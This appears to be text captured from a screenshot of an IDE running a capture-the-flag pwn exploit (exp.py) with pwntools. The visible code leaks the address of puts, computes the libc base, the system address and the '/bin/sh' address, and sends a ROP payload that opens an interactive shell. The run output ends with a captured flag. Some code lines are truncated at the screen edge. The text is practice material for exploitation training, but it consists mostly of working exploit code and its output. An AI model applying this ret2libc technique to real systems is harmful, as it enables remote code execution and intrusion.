 桌面
master
Project
Stack_fengshui/exp.py
clock_in/exp.py
桌面 ~/桌面
all_arch
BaiduNetdiskDownlo
.accelerate
ae64
clock_in
how2heap
journey_story
.gdb_history
exp.py
libc-2.31.so
pwn
16 # gdb.attach(io)
17 io.sendline(payload1)
18 # pause()
19 puts_addr=u64(io.recvuntil(b'\x7f')[-6:].ljus
20 print(hex(puts_addr))
21 libc_base=puts_addr-libc.symbols["puts"]
22 system=libc_base+libc.symbols["system"]
23 binsh=libc_base+next(libc.search(b"/bin/sh"))
24 payload2 = b'\x00'*0x48+p64(pop_ret)+p64(pop_
25 # gdb.attach(io)
26 io.send(payload2)
27 io.interactive()
Run
exp (4)
[DEBUG] Sent 0x1 bytes:
b'a'
[DEBUG] Sent 0x1 bytes:
b'g'
[DEBUG] Sent 0x1 bytes:
b'\n'
[DEBUG] Received 0x2a bytes:
b'flag{e7d3ec92-d6ae-4f7d-a345-d3fdab1167bc}'
flag{e7d3ec92-d6ae-4f7d-a345-d3fdab1167bc}